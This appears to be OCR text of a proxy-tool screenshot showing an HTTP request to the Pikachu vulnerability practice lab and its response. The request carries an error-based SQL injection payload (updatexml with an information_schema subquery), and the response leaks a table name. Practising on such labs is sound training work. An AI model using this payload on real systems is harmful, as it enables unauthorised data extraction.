 请求
美化 Raw Hex \n
1 POST /pikachu/vul/sqli/sqli_iu/sqli_edit.php HTTP/1.1
2 Host: 192.168.138.130:90
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101
Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 178
9 Origin: http://192.168.138.130:90
10 Connection: keep-alive
11 Referer: http://192.168.138.130:90/pikachu/vul/sqli/sqli_iu/sqli_edit.php
12 Cookie: PHPSESSID=0sv7lhlp4vg3mmntksivocc4c3
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 sex=12' and updatexml(1,concat(0x7e,(select table_name from
information_schema.tables where table_schema ="pikachu" limit
0,1)),1)#&phonenum=1&add=1&email=1&submit=submit
17
18
19
响应
美化 Raw Hex 页面渲染 \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~httpinfo'